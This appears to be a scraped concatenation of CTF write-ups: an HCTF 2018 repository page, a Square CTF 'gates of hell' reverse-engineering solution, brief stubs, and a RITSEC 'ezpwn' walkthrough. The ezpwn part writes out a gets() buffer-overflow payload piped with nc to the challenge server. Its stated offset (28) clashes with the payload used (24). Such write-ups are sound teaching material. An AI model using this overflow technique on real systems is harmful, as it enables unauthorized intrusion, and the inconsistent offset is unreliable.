<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/0n3m4ns4rmy/ctf-write-ups/refs" cache-key="v0:1532854671.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="MG4zbTRuczRybXkvY3RmLXdyaXRlLXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/0n3m4ns4rmy/ctf-write-ups/refs" cache-key="v0:1532854671.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="MG4zbTRuczRybXkvY3RmLXdyaXRlLXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-write-ups</span></span></span><span>/</span><span><span>HCTF 2018</span></span><span>/</span>the end<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-write-ups</span></span></span><span>/</span><span><span>HCTF 2018</span></span><span>/</span>the end<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/0n3m4ns4rmy/ctf-write-ups/tree-commit/1c47fb1fb361cd62e314ab6d919e0892f33f8efc/HCTF%202018/the%20end" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/0n3m4ns4rmy/ctf-write-ups/file-list/master/HCTF%202018/the%20end"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>exploit.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
C6: gates of hell=================
Category: reverse engineering
Statement---------
Will be there as soon as the challenge page will reappear.
Solution--------
We are given an ELF binary and our task (as with most of the RE tasks) is to guess the correct input to the program. Let's fire up the IDA disassembler and load our binary.
Here is the disassembled code:

And here are some subroutines called:

And there is hex of the whole binary (which is relatively small):

The first thing that pops up in the hex view is the "flag is here on server." string at ```0x080481F0```. We can see that it's being referenced in instruction at ```0x080480B4```, so our task will be to reach this point after running the binary with correct input. The instruction before is ```cmp ebx, 29Ah``` (and 29A in hex is 666). So our task is basically to make sure the value of ebx will be equal to 666 during the comparison.
Let's try to analyse the asm code step by step from the beginning: program starts with poping value from stack into ```eax``` register and comparing it with ```0x10``` which is 16 in hex. If ```eax``` value is smaller than 16 it jumps to ```loc_80480C3``` which, as we can see, simply exits from the program. Also there is no reference to any kind of scanning function, therefore we can deduce that our input will be provided in program arguments and we must provide at least 16 of them.
After this check ```ecx``` is set to 16 and ```ebx``` is set to 37. Then the subroutine at ```0x080481CA``` is called. Let's take a look at it:
```.text:080481CA xor eax, eax.text:080481CC mov bl, 0Ah
blah blah blah
.text:080481CE mov dl, [esi].text:080481D0 inc esi.text:080481D1 sub dl, 30h.text:080481D4 cmp dl, 39h.text:080481D7 ja short locret_80481E2.text:080481D9 mul bl.text:080481DB add al, dl.text:080481DD call sub_80481CE.text:080481E2 locret_80481E2: ; CODE XREF: sub_80481CE+9↑j.text:080481E2 retn```
Remember that as with most of the RE tasks we don't have to understand EXACTLY what's going on. It is sufficient to grasp a sense of what's going on in the code. And with the help of GDB and by the fact that we subtract 48 (code of ascii '0') from something and compare it to 57 (code of ascii '9') we can deduce that this function simply turns string from input to number and stores it in the ```eax``` register.
Coming back to the main subroutine, we have first argument put as a number to ```eax``` and then there is this weird thing:
```.text:0804807D aam 12h.text:0804807F aad 0F6h.text:08048082 jns short loc_8048086```
From now on we will refer to it as "the filter". It checks if our input argument passes something (which we will discuss later) and if yes then it skips instruction at ```0x08048084```. And this instruction skipped is really bad as it sets ```ebx``` register to zero. Why is it bad? Remember that at some point, this register must be equal to 666 in order for the flag to be printed out. Highlighting the ```ebx``` we can see that the only operation that is changing its value is multiplication. And it basically means that once it turns into 0 it's over.
Let's imagine that for a while the filter is not present (therefore every argument gets accepted at this point). The next part is this bit of code:
```.text:08048086 mov al, byte ptr ds:loc_80480CA[eax].text:0804808E mul ebx.text:08048090 mov ebx, eax```
The first ```mov``` puts value at position ```0x080480CA + our input from eax``` into ```eax``` register. It also treats our input value as byte (therefore we know that only reasonable values to input are between 0 and 255). The next part is basically: ```ebx = ebx * eax```. So the value in ebx is multiplied by the value read from memory. After this the ```ecx``` is set to 256 and then the following piece of code is executed:
```.text:08048097 mov al, [ecx+80480C9h].text:0804809D dec al.text:0804809F js short loc_80480A7.text:080480A1 mov [ecx+80480C9h], al```
It's followed by ```loop loc_8048097``` which takes ```ecx``` and repeat this procedure decreasing ```ecx``` by 1 until it reaches zero. This roughly translates to:```for (ecx = 256; ecx > 0; ecx--){ if (memory[0x080480C9 + ecx] > 0) memory[0x080480C9 + ecx]--;}```
So this loop decreases every positive value in memory chunk from ```0x080480CA``` to ```0x080481CA``` by one. Also notice, that this chunk of memory is the same that is used to multiply ```ebx``` by. Then there is next loop:
```.text:080480A9 pop ecx.text:080480AA loop loc_8048073```
So the same procedure is being repeated for all 16 arguments from our input. Then there is our ```ebx == 666``` check. So know we kind of know what to do. We have an array (chunk of memory from ```0x080480CA``` to ```0x080481CA```):

For every argument we provide at the input the following procedure is called:
* Let's call our argument x* ebx (equal to 37 at the beginning) is multiplied by the x-th entry in the array* Every non-zero entry is decreased by one
So our task is simple! Let's factor 666: ```2 * 3 * 3 * 37```. 37 is there from the beginning, so we must provide such arguments that one of them will result in number from array equal to 2, two of them equal to 3 and rest of them equal to 1. Instead of two numbers equal to 3, we can of course provide one number equal to 9 and etc. The task would be rather simple if it weren't for the filter.
Let's take a look at it once more:```.text:0804807D aam 12h.text:0804807F aad 0F6h.text:08048082 jns short loc_8048086```
It takes our variable at ```eax``` and perform two weird operations on it: ```aam``` and ```aad```. Googling it up we can find that they do the following:
```store eax % 0x12 (=18) in al and eax / 0x12 in ahadd ah * 0xF6 (=246) to al```
Then there is the ```jns``` which checks if sign flag is on. The value of sign flag depends on the result of the last arithmetic operation - aad in this case. The sign flag is lit if the most significant byte of used register is lit. The register used by aad is ```al```, so it simply checks if ```al``` > 127. So we would like ```al``` to be less than 127. Seems pretty complicated. But there is one thing that we can know for sure: if our input was smaller than 18 then the value put in ```ah``` during aam was 0 and therefore the aad won't add anything to ```al```, so it will still remain smaller than 18 (so <= 127). So we can safely use the values from 1 to 17 as our input. And it happens to be enough to solve this challenge!
Now it's time to find the values from first 17 elements of the array that will give us a product of ```2*3*3 = 18```. First let's look for all entries that can be used as factor 1 (as it will appear at least 13 times). There is no 1 in the array so surely our first entry will be equal to a bigger factor. For the second argument every 2 from array will turn into 1 so we can use the 15-th entry (counting from 0). For the third argument there once more is no 3 so it will be equal to a bigger factor. The fourth argument can be 2. The fifth can be 0. Sixth can be 16. 7th - 13. 8th - 11. 9th - 1. 10th (that is 0A) is again not present in the array. 11th - 5. 12th - 12. 13th - 10. 14th - 7. 15th - 3. 16th - 6. And for the 1st, 3rd and 10th argument we must find larger numbers whose product is equal to 18. The first argument can be equal to 2 (position 15). Third equal to 3 (5 before decreasing - position 0). Tenth equal to 3 (12 before decreasing - position 12).
So let's try to run: ```./gates-of-hell 15 15 0 2 0 16 13 11 1 12 5 12 10 7 3 6```
It works! Now the last part of the challenge is to figure out how does the website ```https://thawing-garden-44258.squarectf.com/cgi-bin/gates-of-hell.pl``` work. Turns out you just have to put ?args at the end of the url. So our adress is ```https://thawing-garden-44258.squarectf.com/cgi-bin/gates-of-hell.pl?15 15 0 2 0 16 13 11 1 12 5 12 10 7 3 6``` and we get a flag!
```flag-526f64696e0000666```
Cool! |
Need to find an input of length 26 characters and the charset should be: [a-zA-Z0-9]{26}
An integer mapping is generated which is used to rearrange the characters in the input. Then a check is performed on the rearranged characters of the input and it should be such that the ASCII value of character in each position should be less than the ASCII value of all the characters after it in the string.
So, we have to find an input such that when the characters of the input are shuffled, we get a string which satisfies the above requirements.
http://www.pwncode.club/2018/11/gofuscated-square-ctf-2018.html |
## Solution
First we analyze the code and figure out that this is just a __substitution encryption__ + __xor encryption__, with a very short xor key and some known plaintext.
__For full implemetation and solution see the URL__ |
# ezpwn
## Description
nc fun.ritsec.club 8001
---## Initial Start
There is a binary available for download which contains a 64 bit binary file.After downloading the program, I have used GDB to disassemble the code.
```gdb-peda$ disassemble mainDump of assembler code for function main: 0x0000000000001195 <+0>: push rbp 0x0000000000001196 <+1>: mov rbp,rsp 0x0000000000001199 <+4>: sub rsp,0x20 0x000000000000119d <+8>: mov DWORD PTR [rbp-0x8],0x0 0x00000000000011a4 <+15>: lea rdi,[rip+0xe59] # 0x2004 0x00000000000011ab <+22>: call 0x1040 <puts@plt> 0x00000000000011b0 <+27>: lea rax,[rbp-0x20] 0x00000000000011b4 <+31>: mov rdi,rax 0x00000000000011b7 <+34>: mov eax,0x0 0x00000000000011bc <+39>: call 0x1080 <gets@plt> 0x00000000000011c1 <+44>: cmp DWORD PTR [rbp-0x8],0x1 0x00000000000011c5 <+48>: jne 0x121b <main+134> 0x00000000000011c7 <+50>: lea rsi,[rip+0xe50] # 0x201e 0x00000000000011ce <+57>: lea rdi,[rip+0xe4b] # 0x2020 0x00000000000011d5 <+64>: call 0x1090 <fopen@plt> 0x00000000000011da <+69>: mov QWORD PTR [rbp-0x10],rax 0x00000000000011de <+73>: mov rax,QWORD PTR [rbp-0x10] 0x00000000000011e2 <+77>: mov rdi,rax 0x00000000000011e5 <+80>: call 0x1070 <fgetc@plt> 0x00000000000011ea <+85>: mov BYTE PTR [rbp-0x1],al 0x00000000000011ed <+88>: jmp 0x1209 <main+116> 0x00000000000011ef <+90>: movsx eax,BYTE PTR [rbp-0x1] 0x00000000000011f3 <+94>: mov edi,eax 0x00000000000011f5 <+96>: call 0x1030 <putchar@plt> 0x00000000000011fa <+101>: mov rax,QWORD PTR [rbp-0x10] 0x00000000000011fe <+105>: mov rdi,rax 0x0000000000001201 <+108>: call 0x1070 <fgetc@plt> 0x0000000000001206 <+113>: mov BYTE PTR [rbp-0x1],al 0x0000000000001209 <+116>: cmp BYTE PTR [rbp-0x1],0xff 0x000000000000120d <+120>: jne 0x11ef <main+90> 0x000000000000120f <+122>: mov rax,QWORD PTR [rbp-0x10] 0x0000000000001213 <+126>: mov rdi,rax 0x0000000000001216 <+129>: call 0x1050 <fclose@plt> 0x000000000000121b <+134>: mov eax,DWORD PTR [rbp-0x8] 0x000000000000121e <+137>: mov esi,eax 0x0000000000001220 <+139>: lea rdi,[rip+0xe02] # 0x2029 0x0000000000001227 <+146>: mov eax,0x0 0x000000000000122c <+151>: call 0x1060 <printf@plt> 0x0000000000001231 <+156>: mov eax,0x0 0x0000000000001236 <+161>: leave 0x0000000000001237 <+162>: ret End of assembler dump.
```
This is a fairly simple program. Since this is a short program, I will take this time to practice on reversing back to C code.
```int main(){
int x = 0; char buffer; FILE *f;
puts("Please enter your API key"); gets(&buffer); f = fopen("flag.txt","r"); if(x==1){ while(y != -1){ y=fgetc(f); // Acts like the decrement putchar(y); fclose(f); } } printf("%d\n",x);}```To test it out, we need to create a dummy flag.txt file
```echo "Flag: flag{1234}" > flag.txt```
Here, gets was used which pays no attention to how much input can be put. So trying a few random payload on the server, we get this.```root@kali:~/Desktop/ritsec2018/pwn# nc fun.ritsec.club 8001Please enter your API keyasd0
root@kali:~/Desktop/ritsec2018/pwn# nc fun.ritsec.club 8001Please enter your API keyAAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIII1212696648```We can see that after a certain length, we see numbers. The reason these numbers can be seen is because we have overwritten into the stack and ended up overwriting the variable x which will be printed out as in the pseudocode after tje flag is being printed out with putchar function
---## LocallyChecking from GDB,
```# This is where x = 0 0x000000000000119d <+8>: mov DWORD PTR [rbp-0x8],0x0
# This is where we store the input buffer into using the gets function0x00000000000011b0 <+27>: lea rax,[rbp-0x20]0x00000000000011b4 <+31>: mov rdi,rax0x00000000000011b7 <+34>: mov eax,0x00x00000000000011bc <+39>: call 0x1080 <gets@plt>```As we can see, the two addresses are `rbp-0x8` and `rbp-0x20`of which the difference is
```>>> 0x20-0x8 24```
So we can now generate a payload and test it out.
```python -c "print 'A'*24 + 'BBBB' " | ./ezpwn```and we can see``` root@kali:~/Desktop/ritsec2018/pwn# python -c "print 'A'*24 +'BBBB'" | ./ezpwnPlease enter your API key1111638594```
Here 1111638594 = 0x42424242 which means that now we only need to change this value to 1.
So following the little Endian Format, we can generate a payload
```root@kali:~/Desktop/ritsec2018/pwn# python -c "print 'A'*24 + '\x01\x00\x00\x00'" | ./ezpwnPlease enter your API keyFlag: flag{1234}1```
---
## RemotelyThe same was being tested but for some reason, I kept getting a 0 and it turns out after trying the same technique with fixed sequence, the number of buffer to overwrite is a little different. Instead of 24, it is 28
```>>> hex(1212696648)'0x48484848'>>> chr(0x48)'H'>>> len("AAAABBBBCCCCDDDDEEEEFFFFGGGG")28 ```
Thus The payload is
```root@kali:~/Desktop/ritsec2018/pwn# python -c "print 'a'*24 + '\x01\x00\x00\x00'"| nc fun.ritsec.club 8001Please enter your API keyRITSEC{Woah_Dud3_it's_really_that_easy?_am_i_leet_yet?}1root@kali:~/Desktop/ritsec2018/pwn# ```
Flag: RITSEC{Woah_Dud3_it's_really_that_easy?_am_i_leet_yet?}------ |
### Square Ctf 2018 --> MATH category: Captcha ### Concept* Solve math, Identify Characters, Work with Fonts Style!
### Given* A web page to solve mathematical expression and answer to get the flag (sounds easy!)
